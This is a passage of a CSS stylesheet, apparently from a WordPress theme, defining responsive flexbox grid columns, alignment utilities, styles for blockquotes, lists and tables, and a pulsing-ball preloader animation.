      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-xs-11 {
  -webkit-flex: 0 0 91.66667%;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-xs-12 {
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 544px) {
  .col-sm-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-sm-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-sm-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 768px) {
  .col-md-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 992px) {
  .col-lg-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-lg-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 1200px) {
  .col-xl-1 {
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2 {
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8 {
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .col-xl-pull-0 {
    right: auto;
  }
  .col-xl-pull-1 {
    right: 8.33333%;
  }
  .col-xl-pull-2 {
    right: 16.66667%;
  }
  .col-xl-pull-3 {
    right: 25%;
  }
  .col-xl-pull-4 {
    right: 33.33333%;
  }
  .col-xl-pull-5 {
    right: 41.66667%;
  }
  .col-xl-pull-6 {
    right: 50%;
  }
  .col-xl-pull-7 {
    right: 58.33333%;
  }
  .col-xl-pull-8 {
    right: 66.66667%;
  }
  .col-xl-pull-9 {
    right: 75%;
  }
  .col-xl-pull-10 {
    right: 83.33333%;
  }
  .col-xl-pull-11 {
    right: 91.66667%;
  }
  .col-xl-pull-12 {
    right: 100%;
  }
  .col-xl-push-0 {
    left: auto;
  }
  .col-xl-push-1 {
    left: 8.33333%;
  }
  .col-xl-push-2 {
    left: 16.66667%;
  }
  .col-xl-push-3 {
    left: 25%;
  }
  .col-xl-push-4 {
    left: 33.33333%;
  }
  .col-xl-push-5 {
    left: 41.66667%;
  }
  .col-xl-push-6 {
    left: 50%;
  }
  .col-xl-push-7 {
    left: 58.33333%;
  }
  .col-xl-push-8 {
    left: 66.66667%;
  }
  .col-xl-push-9 {
    left: 75%;
  }
  .col-xl-push-10 {
    left: 83.33333%;
  }
  .col-xl-push-11 {
    left: 91.66667%;
  }
  .col-xl-push-12 {
    left: 100%;
  }
  .col-xl-offset-0 {
    margin-left: 0%;
  }
  .col-xl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xl-offset-3 {
    margin-left: 25%;
  }
  .col-xl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xl-offset-6 {
    margin-left: 50%;
  }
  .col-xl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xl-offset-9 {
    margin-left: 75%;
  }
  .col-xl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xl-offset-12 {
    margin-left: 100%;
  }
}

.col-xs-first {
  -webkit-order: -1;
      -ms-flex-order: -1;
          order: -1;
}

.col-xs-last {
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

@media (min-width: 544px) {
  .col-sm-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-sm-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 768px) {
  .col-md-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-md-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 992px) {
  .col-lg-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-lg-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 1200px) {
  .col-xl-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .col-xl-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

.row-xs-top {
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.row-xs-center {
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.row-xs-bottom {
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}

@media (min-width: 544px) {
  .row-sm-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-sm-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-sm-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 768px) {
  .row-md-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-md-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-md-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 992px) {
  .row-lg-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-lg-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-lg-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

@media (min-width: 1200px) {
  .row-xl-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .row-xl-center {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .row-xl-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
}

.col-xs-top {
  -webkit-align-self: flex-start;
      -ms-flex-item-align: start;
          align-self: flex-start;
}

.col-xs-center {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

.col-xs-bottom {
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end;
}

@media (min-width: 544px) {
  .col-sm-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-sm-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-sm-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 768px) {
  .col-md-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-md-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-md-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 992px) {
  .col-lg-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-lg-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-lg-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

@media (min-width: 1200px) {
  .col-xl-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start;
  }
  .col-xl-center {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
  .col-xl-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
  }
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

a {
  transition: .3s all ease;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  clear: both;
  display: table;
}

blockquote {
  position: relative;
  margin: -20px 0 1em;
  padding: 1.1em 1.5em 0 2.3em;
  text-align: center;
}

.format-quote blockquote {
  margin-bottom: 0;
}

@media (min-width: 992px) {
  blockquote {
    margin: 0 0 1em;
    text-align: left;
  }
  .format-quote blockquote {
    margin-bottom: 0;
  }
}

blockquote p {
  margin: 0;
  text-align: left;
}

blockquote p:first-child {
  margin-top: -20px;
}

@media (min-width: 992px) {
  blockquote p:first-child {
    margin-top: 0;
  }
}

blockquote p + p {
  margin-top: 1em;
}

blockquote cite {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-top: 15px;
  font-size: 14px;
  text-align: left;
  font-style: normal;
}

blockquote cite:before {
  content: "";
  position: absolute;
  top: 11px;
  left: 0;
  width: 18px;
  height: 1px;
}

blockquote:before {
  content: '"';
  font-size: 4em;
  line-height: 1;
  margin-left: -12px;
}

@media (min-width: 992px) {
  blockquote:before {
    margin-left: 0;
    position: absolute;
    font-size: 5.1em;
    top: 16px;
    left: -10px;
  }
}

hr {
  background-color: #eaab00;
  border: 0;
  height: 1px;
  margin: 1.5em 0;
}

#tm_builder_outer_content hr:not([class]) {
  position: relative;
  width: 170px;
  margin: 2.15em auto 1.95em;
}

#tm_builder_outer_content hr:not([class]):before {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -4px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  border-color: #eaab00 transparent transparent transparent;
}

code {
  border: none;
}

/*--------------------------------------------------------------
## Lists
--------------------------------------------------------------*/
ul, ol {
  padding-left: 0;
}

ul ul, ol ul, ul ol, ol ol {
  margin-top: 1.0625em;
}

ol {
  margin: 0 0 1.5em 2em;
}

ul {
  list-style: none;
}

ol {
  list-style: decimal-leading-zero;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

.entry-content ul:not([class]) li,
.entry-content ol:not([class]) li {
  position: relative;
}

.entry-content ul:not([class]) li:before,
.entry-content ol:not([class]) li:before {
  position: absolute;
  top: 0;
  left: 0;
}

.entry-content ul:not([class]) li + li,
.entry-content ol:not([class]) li + li {
  margin-top: 1.0625em;
}

.entry-content ul:not([class]) li {
  padding-left: 20px;
}

.entry-content ul:not([class]) li:before {
  content: '\2022';
  margin-right: 10px;
}

.entry-content ol:not([class]) {
  list-style: none;
  margin-left: 0;
  counter-reset: item;
}

.entry-content ol:not([class]) li {
  padding-left: 30px;
}

.entry-content ol:not([class]) li:before {
  content: counter(item, decimal-leading-zero) ". ";
  counter-increment: item;
}

.entry-content #tm_builder_outer_content ul:not([class]) li {
  padding-left: 20px;
}

.entry-content #tm_builder_outer_content ol:not([class]) li {
  padding-left: 30px;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Inline list */
.inline-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

.inline-list li {
  display: inline-block;
  vertical-align: top;
}

/*--------------------------------------------------------------
## Tables
--------------------------------------------------------------*/
table {
  margin: 0 0 1.5em;
  width: 100%;
}

.entry-content table {
  margin: 0 0 1.5em;
  max-width: 100%;
  border: 1px solid #eaab00;
}

.entry-content table th,
.entry-content table td {
  padding: 5px;
  vertical-align: top;
  border: 1px solid #eaab00;
}

.entry-content table thead th {
  vertical-align: bottom;
  border-bottom: 1px solid #eaab00;
}

.entry-content table tbody + tbody {
  border-top: 1px solid #eaab00;
}

/*--------------------------------------------------------------
## Preloader
--------------------------------------------------------------*/
.page-preloader {
  position: relative;
  top: 50%;
  left: 50%;
  width: 60px;
  height: 60px;
  margin-top: -30px;
  margin-left: -30px;
}

.page-preloader-cover {
  position: fixed;
  z-index: 999;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
}

@-webkit-keyframes ball-grid-pulse {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.5);
            transform: scale(0.5);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
}

@keyframes ball-grid-pulse {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.5);
            transform: scale(0.5);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
}

.ball-grid-pulse {
  width: 57px;
}

.ball-grid-pulse > div:nth-child(1) {
  -webkit-animation-delay: -0.06s;
          animation-delay: -0.06s;
  -webkit-animation-duration: 1.57s;
          animation-duration: 1.57s;
}

.ball-grid-pulse > div:nth-child(2) {
  -webkit-animation-delay: 0.11s;
          animation-delay: 0.11s;
  -webkit-animation-duration: 1.54s;
          animation-duration: 1.54s;
}

.ball-grid-pulse > div:nth-child(3) {
  -webkit-animation-delay: 0.79s;
          animation-delay: 0.79s;
  -webkit-animation-duration: 0.86s;
          animation-duration: 0.86s;
}

.ball-grid-pulse > div:nth-child(4) {
  -webkit-animation-delay: 0.51s;
          animation-delay: 0.51s;
  -webkit-animation-duration: 1.58s;
          animation-duration: 1.58s;
}

.ball-grid-pulse > div:nth-child(5) {
  -webkit-animation-delay: 0.28s;
          animation-delay: 0.28s;
  -webkit-animation-duration: 1.12s;
          animation-duration: 1.12s;
}

.ball-grid-pulse > div:nth-child(6) {
  -webkit-animation-delay: 0.16s;
          animation-delay: 0.16s;
  -webkit-animation-duration: 1.51s;
          animation-duration: 1.51s;
}

.ball-grid-pulse > div:nth-child(7) {
  -webkit-animation-delay: -0.03s;
          animation-delay: -0.03s;
  -webkit-animation-duration: 1.06s;
          animation-duration: 1.06s;
}

.ball-grid-pulse > div:nth-child(8) {
  -webkit-animation-delay: 0.16s;
          animation-delay: 0.16s;
  -webkit-animation-duration: 0.82s;
          animation-duration: 0.82s;
}

.ball-grid-pulse > div:nth-child(9) {
  -webkit-animation-delay: -0.01s;
          animation-delay: -0.01s;
  -webkit-animation-duration: 0.99s;
          animation-duration: 0.99s;
}

.ball-grid-pulse > div {
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  display: inline-block;
  float: left;
  -webkit-animation-name: ball-grid-pulse;
          animation-name: ball-grid-pulse;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
